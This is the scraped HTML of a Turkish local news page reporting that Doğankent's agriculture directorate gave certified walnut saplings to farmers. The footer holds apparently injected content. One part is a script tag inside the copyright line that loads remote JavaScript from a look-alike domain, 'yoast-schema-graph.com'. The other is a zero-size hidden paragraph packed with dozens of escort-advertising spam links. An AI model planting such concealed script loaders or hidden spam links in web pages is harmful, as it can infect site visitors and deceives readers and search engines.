href="https://twitter.com/intent/tweet?text=Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı&url=https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Doğankent&#8217;te çiftçilere sertifikalı ceviz fidanı dağıtıldı</strong></p><p>Doğankent Tarım ve Orman Müdürlüğü çiftçilere sertifikalı ceviz fidanı dağıttı.</p><p>Doğankent Tarım ve Orman Müdürlüğü tarafından yapılan açıklamada; “Proje kapsamında dağıtılan sertifikalı ceviz fidanlarının çeşit ve verim özellikleri şöyledir, ilkbahar erken donlarından zarar görmeyen geç çiçek açan Fernor ve Chandler çeşitleri olup 1000 m yüksekliğin altında kalan bölgelerde Chandler çeşidi 1000 m yüksekliğin üzerinde ise Fernor çeşidi ile bahçe kurulumu yapılmış olup verim yaşında dönüme 600 kg ürün elde edilebilmektedir. İlçe Tarım ve Orman Müdürlüğü yetkilileri yaptıkları açıklamada, Her çiftçimize proje kapsamında 9’arlı olmak üzere 1600 civarında ceviz fidanı dağıttık”</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="17562" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Do%C4%9Fankent%27te+%C3%A7ift%C3%A7ilere+sertifikal%C4%B1+ceviz+fidan%C4%B1+da%C4%9F%C4%B1t%C4%B1ld%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" data-link="https://twitter.com/intent/tweet?text=Do%C4%9Fankent%27te+%C3%A7ift%C3%A7ilere+sertifikal%C4%B1+ceviz+fidan%C4%B1+da%C4%9F%C4%B1t%C4%B1ld%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fdogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-d2f5999d599f78ce3b761678-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="d2f5999d599f78ce3b761678-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/cevizfinadidagitimi" rel="tag">cevizfinadıdağıtımı</a><a href="https://bursagiresunhavadis.com/etiket/dogankent" rel="tag">doğankent</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/tirebolu-dogankent-yolunda-feci-kaza-3-kisi-hayatini-kaybetti-h34838.html" title="Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/dogankent-yolundafeci-kaza-189x126.png);"></div><strong>Tirebolu–Doğankent Yolunda Feci Kaza: 3 Kişi Hayatını Kaybetti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sercan-ve-kaderin-dugununde-karadeniz-ruzgari-esti-h33876.html" title="Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/Sercan-ve-Kaderin-Dugununde-Karadeniz-Ruzgari-Esti-mustafa-bozbey-14-189x126.jpg);"></div><strong>Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/harsit-usaklarindan-bursada-birlik-ve-beraberlik-mesaji-h32095.html" title="Harşit Uşaklarından Bursa’da Birlik ve Beraberlik Mesajı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/IMG_0747-1-189x126.jpg);"></div><strong>Harşit Uşaklarından Bursa’da Birlik ve Beraberlik Mesajı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/dogankentliler-bursada-dayanisma-kahvaltisinda-bulustu-h31423.html" title="Doğankentliler Bursa’da Dayanışma Kahvaltısında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/bursa-dogankentliler-dernegi-kahvaltida-bulustu-2-1-189x112.jpg);"></div><strong>Doğankentliler Bursa’da Dayanışma Kahvaltısında Buluştu</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="d2f5999d599f78ce3b761678-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="d2f5999d599f78ce3b761678-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/dogankentte-ciftcilere-sertifikali-ceviz-fidani-dagitildi-h17562.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-guzanlilarda-huseyin-bayram-donemi-h30899.html" title="Bursa Guzanlılarda Hüseyin Bayram Dönemi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/bursa-giresun-kuzan-sogutagzi-koyu-dernegi-4-189x83.jpg);"></div><strong>Bursa Guzanlılarda Hüseyin Bayram Dönemi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/sogutagzi-koyluleri-geleneksel-iftar-programinda-bulustu-h29110.html" title="Söğütağzı Köylüleri Geleneksel İftar Programında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/bursa-giresun-dogankent-sogutagzi-iftar-programi-7-189x126.jpg);"></div><strong>Söğütağzı Köylüleri Geleneksel İftar Programında Buluştu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/harun-saglam-ruhuna-kuran-i-kerim-okutuldu-h26069.html" title="Harun Sağlam Ruhuna Kur’an-ı Kerim okutuldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/05/harun-saglam-vefat-etti-dogankent-sogutagzi-6-189x126.jpg);"></div><strong>Harun Sağlam Ruhuna Kur’an-ı Kerim okutuldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursadaki-harsitlilar-istisare-toplantisinda-bulustu-h26011.html" title="Bursa&#8217;daki Harşıtlılar İstişare Toplantısında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/05/bursa-dogankentliler-dernegi-harsit-federasyonu-3-189x120.jpg);"></div><strong>Bursa&#8217;daki Harşıtlılar İstişare Toplantısında Buluştu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/guzanlilardan-ornek-iftar-daveti-h25564.html" title="Guzanlılardan Örnek İftar Daveti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/doganket-sogutagzi-koy-dernegi-iftar-programi-harsit-emek-bursa-10-189x102.jpg);"></div><strong>Guzanlılardan Örnek İftar Daveti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-cayinin-su-debisi-yukseldi-h25497.html" title="Harşıt Çayı’nın Su debisi yükseldi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/harsit-cayi-1649847339-237x158.jpg);"></div><h4>Harşıt Çayı’nın Su debisi yükseldi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/is-makinesi-50-metreden-yuvarlandi-operator-vefat-etti-h25320.html" title="İş makinesi 50 metreden yuvarlandı, operatör vefat etti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/625138ab1655741860d6e22f-237x133.jpg);"></div><h4>İş makinesi 50 metreden yuvarlandı, operatör vefat etti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-federasyonu-2-olagan-genel-kurulu-yapildi-h24446.html" title="Harşit Federasyonu 2. Olağan Genel Kurulu Yapıldı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/harsit-federasyonu-genel-kurulu-2-213x160.jpg);"></div><h4>Harşit Federasyonu 2. Olağan Genel Kurulu Yapıldı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsit-federasyonunda-olagan-genel-kurulunu-panel-ile-gerceklestirecek-h24347.html" title="Harşit Federasyonu’nda Olağan Genel Kurulunu Panel ile Gerçekleştirecek"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/02/harsitfederasyonu-genel-kurul-2-237x156.jpeg);"></div><h4>Harşit Federasyonu’nda Olağan Genel Kurulunu Panel ile Gerçekleştirecek</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/harsitlilar-bursada-bir-araya-geldi-h24048.html" title="Harşıtlılar, Bursa’da Bir araya geldi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/harsitlilar-bursada-biraraya-geldi-harsitsavunmasi-6-232x160.jpg);"></div><h4>Harşıtlılar, Bursa’da Bir araya geldi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="d2f5999d599f78ce3b761678-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-d2f5999d599f78ce3b761678-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/vatandasin-karari-meclisten-veto-yedi-h23175.html" title="Vatandaşın Kararı Meclis’ten Veto Yedi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/gumushane-den-ayrilip-giresun-a-baglanmak-isteyen-2-koyde-referandum-1151-81x48.png);"></div><strong>Vatandaşın Kararı Meclis’ten Veto Yedi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/harsit-federasyonundan-muze-ve-anit-mesaji-h22885.html" title="Harşıt Federasyonundan Müze ve Anıt mesaji"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Harcit_Fed_Muze-Anit-Aciyor_00-73x54.jpeg);"></div><strong>Harşıt Federasyonundan Müze ve Anıt mesaji</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="d2f5999d599f78ce3b761678-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d2f5999d599f78ce3b761678-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
